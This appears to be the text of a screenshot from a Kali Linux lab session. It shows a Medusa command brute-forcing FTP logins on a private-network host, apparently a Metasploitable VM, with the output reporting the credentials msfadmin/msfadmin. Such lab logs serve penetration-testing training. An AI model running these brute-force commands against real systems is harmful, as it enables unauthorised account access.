 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-03 23:11:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (1 of 4 complete)
2025-10-03 23:11:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: qwerty (2 of 4 complete)
2025-10-03 23:11:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 1234 (3 of 4 complete)
2025-10-03 23:11:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-03 23:11:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (1 of 4 complete)
2025-10-03 23:11:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: 1234 (2 of 4 complete)
2025-10-03 23:11:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2025-10-03 23:11:35 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-03 23:11:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2025-10-03 23:11:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (1 of 4 complete)
2025-10-03 23:11:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2025-10-03 23:11:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (3 of 4 complete)
2025-10-03 23:11:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 1234 (1 of 4 complete)
2025-10-03 23:11:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: 1234 (4 of 4 complete)
2025-10-03 23:11:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2025-10-03 23:11:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2025-10-03 23:11:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$